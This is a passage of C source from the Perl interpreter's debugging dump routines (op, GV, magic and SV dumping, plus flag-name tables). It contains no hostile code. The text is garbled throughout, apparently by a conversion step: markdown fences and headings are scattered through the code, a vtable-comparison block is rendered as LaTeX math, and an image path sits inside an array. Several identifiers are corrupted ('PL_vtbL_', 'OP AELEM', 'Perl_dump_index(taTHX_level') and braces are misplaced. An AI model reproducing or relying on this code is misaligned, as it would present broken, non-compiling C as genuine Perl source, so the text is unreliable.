- {OP\_SORT, C\_ARRAY\_LENGTH(op\_sort\_names), op\_sort\_names },
- {OP\_OPEN, C\_ARRAY\_LENGTH(op\_open\_names), op\_open\_names },
- {OP\_BACKTICK, C\_ARRAY\_LENGTH(op\_open\_names), op\_open\_names }

};

#### static bool

S\_op\_private\_to\_names(pTHX\_ SV \*tmpsv, U32 optype, U32 op\_private) {

```
 const struct op_private_by_op *start = op_private_names;
```

```
 const struct op_private_by_op *const end
```

```
= op_private_names + C_ARRAY_LENGTH(op_private_names);
```
/\* This is a linear search, but no worse than the code that it replaced.

```
 It's debugging code - size is more important than speed. */
```
do {

```
if (optype == start->op_type) {
```
S append flags(aTHX tmpsv, op private, start->start,

start->start + start->len);

return TRUE;

}

} while (++start < end);

return FALSE;

# }

```
void
```

```
Perl_do_op_dump(pTHX_ I32 level, PerlIO *file, const OP *o)
```
{

dVAR;

UV seq;

```
 const OPCODE optype = o->op_type;
```
PERL\_ARGS\_ASSERT\_DO\_OP\_DUMP;

sequence(o);

Perl\_dump\_indent(aTHX\_level, file, "{\n");

level++;

seq = sequence\_num(o);

if (seq)

PerlIO\_printf(file, "%-4"UVuf, seq);

else

```
PerlIO_printf(file, " ");
```
PerlIO\_printf(file,

"%\*sTYPE = %s ===> ",

(int)(PL\_dumpindent\*level-4), "", OP\_NAME(o));

if (o->op\_next)

```
PerlIO_printf(file, seq ? "%"UVuf"\n" : "(%"UVuf")\n",
```
sequence\_num(o->op\_next));

#### else

PerlIO\_printf(file, "DONE\n");

if (o- $>$ op\_targ) {

```
if (optype == OP_NULL) {
```
Perl\_dump\_indent(aTHX\_ level, file, " (was %s)\n", PL\_op\_name[o->op\_targ]);

if (o->op\_targ == OP\_NEXTSTATE) {

if (CopLINE(cCOPo))

Perl\_dump\_indent(aTHX\_level, file, "LINE = %"UVuf"\n",

(UV)CopLINE(cCOPo));

if (CopSTASHPV(cCOPo))

Perl\_dump\_indent(aTHX\_level, file, "PACKAGE = \"%s\"\n",

### CopSTASHPV(cCOPo));

```
if (CopLABEL(cCOPo))
```

```
Perl_dump_indent(aTHX_level, file, "LABEL = \"%s\"\n",
```
CopLABEL(cCOPo));

}

}

else

```
 Perl_dump_indent(aTHX_ level, file, "TARG = %ld\n", (long)o->op_targ);
```
}

```
#ifdef DUMPADDR
```

```
 Perl_dump_indent(aTHX_ level, file, "ADDR = 0x%"UVxf" => 0x%"UVxf"\n", (UV)o, (UV)o->op_next);
```
#endif

```
 if (o->op_flags || o->op_latefree || o->op_latefreed || o->op_attached) {
```

```
SV * const tmpsv = newSVpvs("");
```
switch (o->op\_flags & OPf\_WANT) {

```
case OPf_WANT_VOID:
```

```
 sv_catpv(tmpsv, ",VOID");
```
break;

```
case OPf_WANT_SCALAR:
```

```
sv_catpv(tmpsv, ",SCALAR");
```
break;

```
case OPf_WANT_LIST:
```

```
sv_catpv(tmpsv, ",LIST");
```
break;

default:

```
 sv_catpv(tmpsv, ",UNKNOWN");
```
break;

}

```
append_flags(tmpsv, o->op_flags, op_flags_names);
```

```
if (o->op_latefree)
```

```
 sv_catpv(tmpsv, ",LATEFREE");
```

```
if (o->op_latefreed)
```

```
 sv_catpv(tmpsv, ",LATEFREED");
```
if (o->op\_attached)

```
 sv_catpv(tmpsv, ",ATTACHED");
```
Perl\_dump\_indent(aTHX\_level, file, "FLAGS = (%s)\n", SvCUR(tmpsv) ? SvPVX\_const(tmpsv) + 1 :

"");

```
SvREFCNT_dec(tmpsv);
```

```
 }
```

```
 if (o->op_private) {
```

```
SV * const tmpsv = newSVpvs("");
if (PL_opargs[optype] & OA_TARGLEX) {
   if (o->op_private & OPpTARGET_MY)
       sv_catpv(tmpsv, ",TARGET_MY");
}
else if (optype == OP_ENTERSUB ||
   optype == OP_RV2SV ||
   optype == OP_GVSV ||
   optype == OP_RV2AV ||
   optype == OP_RV2HV ||
   optype == OP_RV2GV ||
```

```
 optype == OP_AELEM ||
   optype == OP_HELEM )
{
   if (optype == OP_ENTERSUB) {
       append_flags(tmpsv, o->op_private, op_entersub_names);
   }
   else {
       switch (o->op_private & OPpDEREF) {
       case OPpDEREF_SV:
          sv_catpv(tmpsv, ",SV");
          break;
       case OPpDEREF_AV:
          sv_catpv(tmpsv, ",AV");
          break;
       case OPpDEREF_HV:
          sv_catpv(tmpsv, ",HV");
          break;
       }
       if (o->op_private & OPpMAYBE_LVSUB)
          sv_catpv(tmpsv, ",MAYBE_LVSUB");
  }
```

```
 if ((optype==OP_RV2SV || optype==OP_RV2AV || optype==OP_RV2HV)
        && (o->op_private & OPpDEREFed))
     sv_catpv(tmpsv, ",DEREFed");
```

```
if (optype == OP AELEM || optype == OP HELEM) {
       if (o->op_private & OPpLVAL_DEFER)
          sv_catpv(tmpsv, ",LVAL_DEFER");
   }
   else {
       if (o->op_private & HINT_STRICT_REFS)
         sv_catpv(tmpsv, ",STRICT_REFS");
       if (o->op_private & OPpOUR_INTRO)
         sv_catpv(tmpsv, ",OUR_INTRO");
   }
}
else if (S_op_private_to_names(aTHX_ tmpsv, optype, o->op_private)) {
}
else if (PL_check[optype] != Perl_ck_ftst) {
   if (OP_IS_FILETEST_ACCESS(o->op_type) && o->op_private & OPpFT_ACCESS)
       sv_catpv(tmpsv, ",FT_ACCESS");
   if (o->op_private & OPpFT_STACKED)
       sv_catpv(tmpsv, ",FT_STACKED");
}
if (o->op_flags & OPf_MOD && o->op_private & OPpLVAL_INTRO)
   sv_catpv(tmpsv, ",INTRO");
if (SvCUR(tmpsv))
  Perl_dump_indent(aTHX_level, file, "PRIVATE = (%s)\n", SvPVX_const(tmpsv) + 1);
SvREFCNT_dec(tmpsv);
```

```
 }
```
#### #ifdef PERL\_MAD

```
 if (PL_madskills && o->op_madprop) {
     SV * const tmpsv = newSVpvs("");
     MADPROP* mp = o->op_madprop;
     Perl_dump_indent(aTHX_level, file, "MADPROPS = {\n");
     level++;
     while (mp) {
        const char tmp = mp->mad_key;
        sv_setpvs(tmpsv,"'");
```
if (tmp)

sv\_catpvn(tmpsv, &tmp, 1);

sv\_catpv(tmpsv, "'=");

```
 switch (mp->mad_type) {
```
#### case MAD\_NULL:

```
sv_catpv(tmpsv, "NULL");
```
Perl\_dump\_indent(aTHX\_ level, file, "%s\n", SvPVX(tmpsv));

break;

case MAD\_PV:

```
sv_catpv(tmpsv, "<");
```
sv\_catpvn(tmpsv, (char\*)mp->mad\_val, mp->mad\_vlen);

sv\_catpv(tmpsv, ">");

Perl\_dump\_indent(aTHX\_ level, file, "%s\n", SvPVX(tmpsv));

break;

```
 case MAD_OP:
```

```
if ((OP*)mp->mad_val) {
```
Perl\_dump\_indent(aTHX\_ level, file, "%s\n", SvPVX(tmpsv));

```
 do_op_dump(level, file, (OP*)mp->mad_val);
```
}

break;

# default:

```
sv_catpv(tmpsv, "(UNK)");
Perl_dump_indent(aTHX_ level, file, "%s\n", SvPVX(tmpsv));
break;
```

```
 mp = mp->mad_next;
```

```
}
```
}

```
level--;
```

```
Perl_dump_indent(aTHX_level, file, "}\n");
```

```
SvREFCNT_dec(tmpsv);
```
}

#endif

```
 switch (optype) {
```

```
 case OP_AELEMFAST:
```
case OP\_GVSV:

case OP\_GV:

#ifdef USE\_ITHREADS

```
Perl_dump_indent(aTHX_level, file, "PADIX = %" IVdf "\n", (IV)cPADOPo->op_padix);
#else
       if ( ! (o->op_flags & OPf_SPECIAL)) { /* not lexical */
          if (cSVOPo->op_sv) {
               SV * const tmpsv = newSV(0);
               ENTER;
               SAVEFREESV(tmpsv);
#ifdef PERL_MAD
               /* FIXME - is this making unwarranted assumptions about the
                 UTF-8 cleanliness of the dump file handle? */
               SvUTF8_on(tmpsv);
#endif
               gv_fullname3(tmpsv, MUTABLE_GV(cSVOPo->op_sv), NULL);
               Perl_dump_indent(aTHX_level, file, "GV = %s\n",
                               SvPV_nolen_const(tmpsv));
               LEAVE;
          }
           else
               Perl_dump_indent(aTHX_level, file, "GV = NULL\n");
       }
#endif
       break;
   case OP_CONST:
   case OP_HINTSEVAL:
```
case OP\_METHOD\_NAMED:

#ifndef USE\_ITHREADS

/\* with ITHREADS, consts are stored in the pad, and the right pad

\* may not be active here, so skip \*/

```
Perl_dump_indent(aTHX_level, file, "SV = %s\n", SvPEEK(cSVOPo_sv));
```
#### #endif

break;

case OP\_NEXTSTATE:

case OP\_DBSTATE:

if (CopLINE(cCOPo))

Perl\_dump\_indent(aTHX\_level, file, "LINE = %"UVuf"\n",

(UV)CopLINE(cCOPo));

if (CopSTASHPV(cCOPo))

Perl\_dump\_indent(aTHX\_ level, file, "PACKAGE = \"%s\"\n",

CopSTASHPV(cCOPo));

if (CopLABEL(cCOPo))

Perl\_dump\_indent(aTHX\_level, file, "LABEL = \"%s\"\n",

CopLABEL(cCOPo));

break;

case OP\_ENTERLOOP:

Perl\_dump\_indent(aTHX\_level, file, "REDO ===> ");

if (cLOOPo->op\_redoop)

PerlIO\_printf(file, "%"UVuf"\n", sequence\_num(cLOOPo->op\_redoop));

else

PerlIO\_printf(file, "DONE\n");

Perl\_dump\_indent(aTHX\_ level, file, "NEXT ===> ");

if (cLOOPo->op\_nextop)

```
 PerlIO_printf(file, "%"UVuf"\n", sequence_num(cLOOPo->op_nextop));
```
else

```
 PerlIO_printf(file, "DONE\n");
```

```
Perl_dump_indent(aTHX_ level, file, "LAST ===> ");
```

```
if (cLOOPo->op_lastop)
```

```
PerlIO_printf(file, "%"UVuf"\n", sequence_num(cLOOPo->op_lastop));
```
else

```
PerlIO_printf(file, "DONE\n");
```
break;

```
 case OP_COND_EXPR:
```
case OP\_RANGE:

```
 case OP_MAPWHILE:
```

```
 case OP_GREPWHILE:
```
case OP\_OR:

```
 case OP_AND:
```

```
Perl_dump_indent(aTHX_ level, file, "OTHER ===> ");
```

```
if (cLOGOPo->op_other)
```

```
 PerlIO_printf(file, "%"UVuf"\n", sequence_num(cLOGOPo->op_other));
```
else

```
 PerlIO_printf(file, "DONE\n");
```
break;

```
 case OP_PUSHRE:
```

```
 case OP_MATCH:
```
case OP\_QR:

case OP\_SUBST:

```
do_pmop_dump(level, file, cPMOPo);
```
break;

```
 case OP_LEAVE:
```

```
 case OP_LEAVEEVAL:
```

```
 case OP_LEAVESUB:
```

```
 case OP_LEAVESUBLV:
```

```
 case OP_LEAVEWRITE:
```

```
 case OP_SCOPE:
```

```
if (o->op_private & OPpREFCOUNTED)
```

```
 Perl_dump_indent(aTHX_ level, file, "REFCNT = %"UVuf"\n", (UV)o->op_targ);
```
break;

```
 default:
```
break;

# }

```
 if (o->op_flags & OPf_KIDS) {
```
OP \*kid;

for (kid = cUNOPo->op\_first; kid; kid = kid->op\_sibling)

do\_op\_dump(level, file, kid);

```
 }
```

```
Perl_dump_indent(aTHX_level-1, file, "}\n");
```
## }

```
void
```

```
Perl_op_dump(pTHX_ const OP *o)
```
{

```
 PERL_ARGS_ASSERT_OP_DUMP;
```
do\_op\_dump(0, Perl\_debug\_log, o);

}

```
void
```
Perl\_gv\_dump(pTHX\_ GV \*gv)

{

```
 SV *sv;
```

```
 PERL_ARGS_ASSERT_GV_DUMP;
```
if (!gv) {

```
PerlIO_printf(Perl_debug_log, "{}\n");
return;
```

```
 }
```

```
 sv = sv_newmortal();
```

```
 PerlIO_printf(Perl_debug_log, "{\n");
```

```
 gv_fullname3(sv, gv, NULL);
```

```
 Perl_dump_indent(aTHX_ 1, Perl_debug_log, "GV_NAME = %s", SvPVX_const(sv));
```

```
if (gv != GvEGV(gv)) {
```
gv\_efullname3(sv, GvEGV(gv), NULL);

```
Perl_dump_indent(aTHX_ 1, Perl_debug_log, "-> %s", SvPVX_const(sv));
```
}

```
PerlIO_putc(Perl_debug_log, '\n');
```
Perl\_dump\_indent(aTHX\_ 0, Perl\_debug\_log, "}\n");

}

/\* map magic types to the symbolic names

```
* (with the PERL_MAGIC_ prefixed stripped)
```
\*/

static const struct { const char type; const char \*name; } magic\_names[] = {



{ PERL\_MAGIC\_sig, "sig(S)" },

- { PERL\_MAGIC\_uvar, "uvar(U)" },
- { PERL\_MAGIC\_checkcall, "checkcall(])" },
- { PERL\_MAGIC\_overload\_elem, "overload\_elem(a)" },
- { PERL\_MAGIC\_overload\_table, "overload\_table(c)" },
- { PERL\_MAGIC\_regdatum, "regdatum(d)" },
- { PERL\_MAGIC\_envelem, "envelem(e)" },
- { PERL\_MAGIC\_fm, "fm(f)" },
- { PERL\_MAGIC\_regex\_global, "regex\_global(g)" },
- { PERL\_MAGIC\_hintselem, "hintselem(h)" },
- { PERL\_MAGIC\_isaelem, "isaelem(i)" },
- { PERL\_MAGIC\_nkeys, "nkeys(k)" },
- { PERL\_MAGIC\_dbline, "dbline(l)" },
- { PERL\_MAGIC\_shared\_scalar, "shared\_scalar(n)" },
- { PERL\_MAGIC\_collxfrm, "collxfrm(o)" },
- { PERL\_MAGIC\_tiedelem, "tiedelem(p)" },
- { PERL\_MAGIC\_tiedscalar, "tiedscalar(q)" },
- ${PERL\_MAGIC_qr,$  "qr(r)" },
- { PERL\_MAGIC\_sigelem, "sigelem(s)" },
- { PERL\_MAGIC\_taint, "taint(t)" },
- { PERL\_MAGIC\_uvar\_elem, "uvar\_elem(u)" },
- { PERL\_MAGIC\_vec, "vec(v)" },
- { PERL\_MAGIC\_vstring, "vstring(V)" },
- { PERL\_MAGIC\_utf8, "utf8(w)" },
- { PERL\_MAGIC\_substr, "substr(x)" },

{ PERL\_MAGIC\_defelem, "defelem(y)" },

{ PERL\_MAGIC\_ext, "ext(~)" },

/\* this null string terminates the list \*/

{ 0, NULL },

};

## void

Perl\_do\_magic\_dump(pTHX\_I32 level, PerlIO \*file, const MAGIC \*mg, I32 nest, I32 maxnest, bool dumpops, STRLEN pvlim)

{

```
 PERL_ARGS_ASSERT_DO_MAGIC_DUMP;
```

```
for (; mg; mg = mg->mg_moremagic) {
```
Perl\_dump\_indent(aTHX\_ level, file,

```
" MAGIC = 0x\"UVxf"\n", PTR2UV(mg));
```

```
if (mg->mg_virtual) {
```

```
const MGVTBL * const v = mg->mg_virtual;
```
const char \*s;

```
if (v == & PL vtbl sv) s = "sv";
```

```
else if (v == & PL_vtbl_env) s = "env";
```

```
 else if (v == &PL_vtbl_envelem) s = "envelem";
```

```
else if (v == & PL_vtbl_sig) s = "sig";
```

```
else if (v == & PL_vtb sigelem) s = "sigelem";
```
else if  $(v == & PL_vtbl_pack)$  s = "pack";

else if (v == &PL\_vtbl\_packelem) s = "packelem";

else if  $(v == & PL_vtbl_dbline)$  s = "dbline";

else if  $(v == & PL_vtbl_isa)$  s = "isa";

$$
else if (v == & PL_vtbl_{ary}len) \quad s = "arylen";
$$

$$
else if (v == & PL_vtbl_mglob) \quad s = "mglob";
$$

$$
else if (v == & PL_vtbl_nkeys) \quad s = "nkeys";
$$

$$
else if (v == & PL_vtbl\_taint) \qquad s = "taint";
$$

$$
else if (v == & PL_vtbl_substr) \quad s = "substr";
$$

$$
else if (v == & PL_vtbl\_vec) \qquad s = "vec";
$$

$$
else if (v == & PL_vtbl_pos) \qquad s = "pos";
$$

$$
else if (v == & PL_vtbl_bm) \qquad s = "bm";
$$

$$
else if (v == & PL_vtbl_fm) \qquad s = "fm";
$$

$$
else if (v == & PL_vtbl_uvar) = s = "uvar";
$$

$$
else if (v == & PL_vtbl\_defelem) s = "defelem";
$$

# #ifdef USE\_LOCALE\_COLLATE

else if 
$$
(v == & PL_vtbL_collxfrm)
$$
  $s = "collxfrm";$ 

### #endif

\nelse if 
$$
(v == \& PL_vtbL_amagic)
$$
  $s = "amagic";$   
\nelse if  $(v == \& PL_vtbL_amagicelem)$   $s = "amagicelem";$   
\nelse if  $(v == \& PL_vtbL_backref)$   $s = "backref";$   
\nelse if  $(v == \& PL_vtbL_utf8)$   $s = "utf8";$   
\nelse if  $(v == \& PL_vtbL_arylen_p)$   $s = "arylen_p";$   
\nelse if  $(v == \& PL_vtbL_hintselem)$   $s = "hintselem";$   
\nelse if  $(v == \& PL_vtbL_hints)$   $s = "hints";$   
\nelse  $s = NULL;$   
\nif  $(s)$   
\nPerl\_dump\_index(taTHX\_level, file, " MG\_VIRTUAL = \& PL\_vtbL\_\n%s\n", s);\n

else

```
 Perl_dump_indent(aTHX_ level, file, " MG_VIRTUAL = 0x%"UVxf"\n", PTR2UV(v));
```
}

```
else
```

```
Perl_dump_indent(aTHX_ level, file, " MG_VIRTUAL = 0\n");
```

```
if (mg->mg_private)
```

```
Perl_dump_indent(aTHX_level, file, " MG_PRIVATE = %d\n", mg->mg_private);
```

```
{
```

```
 int n;
```

```
 const char *name = NULL;
```

```
for (n = 0; magic_names[n].name; n++) {
```

```
if (mg->mg_type == magic_names[n].type) {
```

```
 name = magic_names[n].name;
```
break;

}

```
 if (name)
```
}

```
Perl_dump_indent(aTHX_ level, file,
```

```
" MG_TYPE = PERL_MAGIC_%s\n", name);
```
else

```
Perl_dump_indent(aTHX_ level, file,
```
" MG\_TYPE = UNKNOWN(\\%o)\n", mg->mg\_type);

}

# if (mg->mg\_flags) {

```
Perl_dump_indent(aTHX_ level, file, " MG_FLAGS = 0x%02X\n", mg->mg_flags);
      if (mg->mg_type == PERL_MAGIC_envelem &&
          mg->mg_flags & MGf_TAINTEDDIR)
       Perl_dump_indent(aTHX_ level, file, " TAINTEDDIR\n");
      if (mg->mg_type == PERL_MAGIC_regex_global &&
          mg->mg_flags & MGf_MINMATCH)
       Perl_dump_indent(aTHX_level, file, " MINMATCH\n");
      if (mg->mg_flags & MGf_REFCOUNTED)
       Perl_dump_indent(aTHX_level, file, " REFCOUNTED\n");
   if (mg->mg_flags & MGf_GSKIP)
       Perl_dump_indent(aTHX_level, file, " GSKIP\n");
      if (mg->mg_flags & MGf_COPY)
       Perl_dump_indent(aTHX_ level, file, " COPY\n");
      if (mg->mg_flags & MGf_DUP)
       Perl_dump_indent(aTHX_level, file, " DUP\n");
      if (mg->mg_flags & MGf_LOCAL)
       Perl_dump_indent(aTHX_level, file, " LOCAL\n");
 }
   if (mg->mg_obj) {
      Perl_dump_indent(aTHX_ level, file, " MG_OBJ = 0x%"UVxf"\n",
```

```
if (mg->mg_type == PERL_MAGIC_qr) {
```
PTR2UV(mg->mg\_obj));

```
REGEXP* const re = (REGEXP *)mg->mg_obj;
```

```
SV * const dsv = sv_newmortal();
```
const char \* const s

```
 = pv_pretty(dsv, RX_WRAPPED(re), RX_WRAPLEN(re),
```
60, NULL, NULL,

```
 ( PERL_PV_PRETTY_QUOTE | PERL_PV_ESCAPE_RE | PERL_PV_PRETTY_ELLIPSES |
```

```
 (RX_UTF8(re) ? PERL_PV_ESCAPE_UNI : 0))
```
);

```
Perl_dump_indent(aTHX_level+1, file, " PAT = %s\n", s);
Perl_dump_indent(aTHX_level+1, file, " REFCNT = %"IVdf"\n",
       (IV)RX_REFCNT(re));
```
}

```
 if (mg->mg_flags & MGf_REFCOUNTED)
```

```
do_sv_dump(level+2, file, mg->mg_obj, nest+1, maxnest, dumpops, pvlim); /* MG is 
already +1 */
```
}

```
 if (mg->mg_len)
```

```
Perl_dump_indent(aTHX_level, file, " MG_LEN = %ld\n", (long)mg->mg_len);
```
if (mg->mg\_ptr) {

```
 Perl_dump_indent(aTHX_ level, file, " MG_PTR = 0x%"UVxf, PTR2UV(mg->mg_ptr));
```

```
if (mg->mg_len >= 0) {
```

```
if (mg->mg_type != PERL_MAGIC_utf8) {
```

```
 SV * const sv = newSVpvs("");
```
PerlIO\_printf(file, " %s", pv\_display(sv, mg->mg\_ptr, mg->mg\_len, 0, pvlim));

SvREFCNT\_dec(sv);

}

}

```
 else if (mg->mg_len == HEf_SVKEY) {
```

```
PerlIO_puts(file, " => HEf_SVKEY\n");
```

```
do_sv_dump(level+2, file, MUTABLE_SV(((mg)->mg_ptr)), nest+1,
```

```
 maxnest, dumpops, pvlim); /* MG is already +1 */
```
continue;

}

```
else if (mg->mg_len == -1 && mg->mg_type == PERL_MAGIC_utf8);
```
else

PerlIO\_puts(

file,

" ???? - " \_\_FILE\_\_

" does not know how to handle this MG\_LEN"

);

```
PerlIO_putc(file, '\n');
```
## }

```
if (mg->mg_type == PERL_MAGIC_utf8) {
```
const STRLEN \* const cache = (STRLEN \*) mg->mg\_ptr;

if (cache) {

IV i;

for  $(i = 0; i <$  PERL\_MAGIC\_UTF8\_CACHESIZE;  $i++$ )

Perl\_dump\_indent(aTHX\_ level, file,

 " %2"IVdf": %"UVuf" -> %"UVuf"\n", i,

(UV)cache[i \* 2],

```
 (UV)cache[i * 2 + 1]);
```

```
 }
       }
  }
}
void
Perl_magic_dump(pTHX_const MAGIC *mg)
{
  do_magic_dump(0, Perl_debug_log, mg, 0, 0, FALSE, 0);
}
```

```
void
```

```
Perl_do_hv_dump(pTHX_ I32 level, PerlIO *file, const char *name, HV *sv)
```
{

const char \*hvname;

```
 PERL_ARGS_ASSERT_DO_HV_DUMP;
```

```
 Perl_dump_indent(aTHX_ level, file, "%s = 0x%"UVxf, name, PTR2UV(sv));
```

```
if (sv && (hvname = HvNAME\_get(sv)))
```
{

/\* we have to use pv\_display and HvNAMELEN\_get() so that we display the real package name which quite legally could contain insane things like tabs, newlines, nulls or other scary crap - this should produce sane results - except maybe for unicode package names - but we will wait for someone to file a bug on that - demerphq \*/

```
 SV * const tmpsv = newSVpvs("");
```

```
PerlIO_printf(file, "\t%s\n", pv_display(tmpsv, hvname, HvNAMELEN_get(sv), 0, 1024));
```
}

```
 else
```

```
PerlIO_putc(file, '\n');
```
}

void

```
Perl_do_gv_dump(pTHX_I32 level, PerlIO *file, const char *name, GV *sv)
```
{

```
 PERL_ARGS_ASSERT_DO_GV_DUMP;
```

```
 Perl_dump_indent(aTHX_ level, file, "%s = 0x%"UVxf, name, PTR2UV(sv));
```
if (sv && GvNAME(sv))

PerlIO\_printf(file, "\t\"%s\"\n", GvNAME(sv));

else

PerlIO\_putc(file, '\n');

}

void

```
Perl_do_gvgv_dump(pTHX_ I32 level, PerlIO *file, const char *name, GV *sv)
```
{

```
PERL_ARGS_ASSERT_DO_GVGV_DUMP;
```
Perl\_dump\_indent(aTHX\_ level, file, "%s = 0x%"UVxf, name, PTR2UV(sv));

```
 if (sv && GvNAME(sv)) {
     const char *hvname;
      PerlIO_printf(file, "\t\"");
      if (GvSTASH(sv) && (hvname = HvNAME_get(GvSTASH(sv))))
        PerlIO_printf(file, "%s\" :: \"", hvname);
      PerlIO_printf(file, "%s\"\n", GvNAME(sv));
 }
 else
      PerlIO_putc(file, '\n');
```
}

```
const struct flag_to_name first_sv_flags_names[] = {
```
{SVs\_TEMP, "TEMP,"},

{SVs\_OBJECT, "OBJECT,"},

{SVs\_GMG, "GMG,"},

```
 {SVs_SMG, "SMG,"},
```

```
 {SVs_RMG, "RMG,"},
```

```
 {SVf_IOK, "IOK,"},
```

```
 {SVf_NOK, "NOK,"},
```

```
 {SVf_POK, "POK,"}
```

```
};
```
const struct flag\_to\_name second\_sv\_flags\_names[] = {

{SVf\_OOK, "OOK,"},

{SVf\_FAKE, "FAKE,"},

```
 {SVf_READONLY, "READONLY,"},
```
{SVf\_BREAK, "BREAK,"},

```
 {SVf_AMAGIC, "OVERLOAD,"},
```
{SVp\_IOK, "pIOK,"},

{SVp\_NOK, "pNOK,"},

```
 {SVp_POK, "pPOK,"}
```

```
};
```

```
 {CVf_ANON, "ANON,"},
 {CVf_UNIQUE, "UNIQUE,"},
 {CVf_CLONE, "CLONE,"},
 {CVf_CLONED, "CLONED,"},
```
const struct flag\_to\_name cv\_flags\_names[] = {

{CVf\_CONST, "CONST,"},

{CVf\_NODEBUG, "NODEBUG,"},

{CVf\_LVALUE, "LVALUE,"},

{CVf\_METHOD, "METHOD,"},

{CVf\_WEAKOUTSIDE, "WEAKOUTSIDE,"},

{CVf\_CVGV\_RC, "CVGV\_RC,"},

{CVf\_ISXSUB, "ISXSUB,"}

```
};
```
const struct flag\_to\_name hv\_flags\_names[] = { {SVphv\_SHAREKEYS, "SHAREKEYS,"}, {SVphv\_LAZYDEL, "LAZYDEL,"},

```
 {SVphv_HASKFLAGS, "HASKFLAGS,"},
 {SVphv_REHASH, "REHASH,"},
 {SVphv_CLONEABLE, "CLONEABLE,"}
```

```
};
```

```
const struct flag_to_name gp_flags_names[] = {
   {GVf_INTRO, "INTRO,"},
   {GVf_MULTI, "MULTI,"},
   {GVf_ASSUMECV, "ASSUMECV,"},
   {GVf_IN_PAD, "IN_PAD,"}
```
};

```
const struct flag_to_name gp_flags_imported_names[] = {
```

```
 {GVf_IMPORTED_SV, " SV"},
   {GVf_IMPORTED_AV, " AV"},
   {GVf_IMPORTED_HV, " HV"},
   {GVf_IMPORTED_CV, " CV"},
};
```

```
const struct flag_to_name regexp_flags_names[] = {
   {RXf_PMf_MULTILINE, "PMf_MULTILINE,"},
   {RXf_PMf_SINGLELINE, "PMf_SINGLELINE,"},
   {RXf_PMf_FOLD, "PMf_FOLD,"},
   {RXf_PMf_EXTENDED, "PMf_EXTENDED,"},
   {RXf_PMf_KEEPCOPY, "PMf_KEEPCOPY,"},
```
- {RXf\_ANCH\_BOL, "ANCH\_BOL,"},
- {RXf\_ANCH\_MBOL, "ANCH\_MBOL,"},
- {RXf\_ANCH\_SBOL, "ANCH\_SBOL,"},
- {RXf\_ANCH\_GPOS, "ANCH\_GPOS,"},
- {RXf\_GPOS\_SEEN, "GPOS\_SEEN,"},
- {RXf\_GPOS\_FLOAT, "GPOS\_FLOAT,"},
- {RXf\_LOOKBEHIND\_SEEN, "LOOKBEHIND\_SEEN,"},
- {RXf\_EVAL\_SEEN, "EVAL\_SEEN,"},
- {RXf CANY\_SEEN, "CANY\_SEEN,"},
- {RXf\_NOSCAN, "NOSCAN,"},
- {RXf\_CHECK\_ALL, "CHECK\_ALL,"},
- {RXf\_MATCH\_UTF8, "MATCH\_UTF8,"},
- {RXf\_USE\_INTUIT\_NOML, "USE\_INTUIT\_NOML,"},
- {RXf\_USE\_INTUIT\_ML, "USE\_INTUIT\_ML,"},
- {RXf\_INTUIT\_TAIL, "INTUIT\_TAIL,"},
- {RXf\_SPLIT, "SPLIT,"},
- {RXf\_COPY\_DONE, "COPY\_DONE,"},
- {RXf\_TAINTED\_SEEN, "TAINTED\_SEEN,"},
- {RXf\_TAINTED, "TAINTED,"},
- {RXf\_START\_ONLY, "START\_ONLY,"},
- {RXf\_SKIPWHITE, "SKIPWHITE,"},
- {RXf\_WHITE, "WHITE,"},

{RXf\_NULL, "NULL,"},

};

void

Perl\_do\_sv\_dump(pTHX\_ I32 level, PerlIO \*file, SV \*sv, I32 nest, I32 maxnest, bool dumpops, STRLEN pvlim)

{

dVAR;

SV \*d;

const char \*s;

U32 flags;

U32 type;

```
 PERL_ARGS_ASSERT_DO_SV_DUMP;
```
if (!sv) {

```
Perl_dump_indent(aTHX_level, file, "SV = 0\n\rangle n");
```
return;

# }

```
 flags = SvFLAGS(sv);
```

```
 type = SvTYPE(sv);
```
/\* process general SV flags \*/

```
 d = Perl_newSVpvf(aTHX_
```

```
 "(0x%"UVxf") at 0x%"UVxf"\n%*s REFCNT = %"IVdf"\n%*s FLAGS = (",
```
PTR2UV(SvANY(sv)), PTR2UV(sv),

(int)(PL\_dumpindent\*level), "", (IV)SvREFCNT(sv),

```
 (int)(PL_dumpindent*level), "");
```

```
 if (!(flags & SVpad_NAME && (type == SVt_PVMG || type == SVt_PVNV))) {
     if (flags & SVs_PADSTALE) sv_catpv(d, "PADSTALE,");
 }
 if (!(flags & SVpad_NAME && type == SVt_PVMG)) {
     if (flags & SVs_PADTMP) sv_catpv(d, "PADTMP,");
     if (flags & SVs_PADMY) sv_catpv(d, "PADMY,");
 }
 append_flags(d, flags, first_sv_flags_names);
 if (flags & SVf_ROK) {
                             sv_catpv(d, "ROK,");
     if (SvWEAKREF(sv)) sv_catpv(d, "WEAKREF,");
 }
 append_flags(d, flags, second_sv_flags_names);
 if (flags & SVp_SCREAM && type != SVt_PVHV && !isGV_with_GP(sv)) {
     if (SvPCS_IMPORTED(sv))
                            sv_catpv(d, "PCS_IMPORTED,");
```
else

sv\_catpv(d, "SCREAM,");

}

```
 /* process type-specific SV flags */
```
switch (type) {

case SVt\_PVCV:

case SVt\_PVFM:

